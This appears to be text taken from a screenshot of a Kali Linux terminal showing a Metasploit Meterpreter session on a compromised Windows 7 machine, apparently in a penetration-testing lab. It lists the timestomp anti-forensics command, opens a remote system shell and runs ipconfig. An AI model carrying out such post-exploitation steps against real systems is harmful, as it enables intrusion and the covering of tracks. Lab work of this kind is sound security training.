 Applications Terminal Sun 17:27
root@kali: ~
File Edit View Search Terminal Help
    Command       Description
    -------       -----------
    timestomp     Manipulate file MACE attributes

meterpreter > shell
Process 1688 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection 2:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.1.107
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.1.1

Ethernet adapter Bluetooth Network Connection:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . : localdomain
   IPv4 Address. . . . . . . . . . . : 192.168.230.138
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.230.2

Tunnel adapter isatap.localdomain:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain